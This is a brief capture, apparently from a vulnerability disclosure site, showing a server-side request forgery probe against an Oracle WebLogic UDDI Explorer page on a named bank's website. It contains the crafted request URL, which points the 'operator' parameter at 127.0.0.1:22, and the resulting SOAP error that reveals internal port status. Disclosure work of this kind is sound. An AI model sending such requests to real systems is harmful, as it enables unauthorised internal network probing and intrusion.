 www.bankofshanghai.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btn
Oracle WebLogic Server
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://127.0.0.1:22 which did not have a valid SOAP content-type: null.
www.wooyun.org